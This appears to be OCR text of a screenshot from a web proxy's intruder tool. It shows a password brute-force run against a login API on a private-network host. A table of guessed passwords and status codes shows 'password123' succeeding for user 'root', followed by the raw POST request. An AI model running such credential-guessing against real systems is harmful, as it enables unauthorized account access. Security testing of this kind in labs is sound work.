 Request Payload Status code Error Timeout Length Comment
3171 brazil 401 136
3172 blaise 401 136
3173 berlin 401 136
3174 EnsiCptfcorp 401 136
3175 76543211 401 136
3176 19781978 401 136
3177 181 401 136
3178 virginia 401 136
2819 password123 204 333
0 401 136
1 123456 401 136
2 123456789 401 136
3 azerty 401 136
4 1234561 401 136
Request Response
Pretty Raw Hex
1 POST /api/auth/login HTTP/1.1
2 Host: 192.168.0.100:3000
3 Content-Length: 40
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Origin: http://192.168.0.100:3000
8 Referer: http://192.168.0.100:3000/auth/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"auth":"root",
"password":"password123"
}